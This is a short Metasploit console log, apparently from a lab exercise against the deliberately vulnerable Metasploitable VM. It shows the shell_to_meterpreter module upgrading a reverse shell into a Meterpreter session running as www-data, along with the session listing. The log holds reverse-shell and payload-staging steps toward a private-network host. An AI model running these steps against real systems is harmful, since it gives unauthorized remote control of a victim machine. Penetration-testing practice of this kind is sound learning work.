 msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 6
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.248.128:4433
[*] Sending stage (984904 bytes) to 192.168.248.129
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 8 opened (192.168.248.128:4433 → 192.168.248.129:42007) at 2021-06-24 10:25:48 -0400
[*] Stopping exploit/multi/handler
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 shell cmd/unix 192.168.248.128:4444 → 192.168.248.129:60508 (192.168.248.129)
7 shell cmd/unix 192.168.248.128:4444 → 192.168.248.129:60510 (192.168.248.129)
8 meterpreter x86/linux www-data @ metasploitable (uid=33, gid=33, euid=33, egid=33) @ metasploitable... 192.168.248.128:4433 → 192.168.248.129:42007 (192.168.248.129)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 8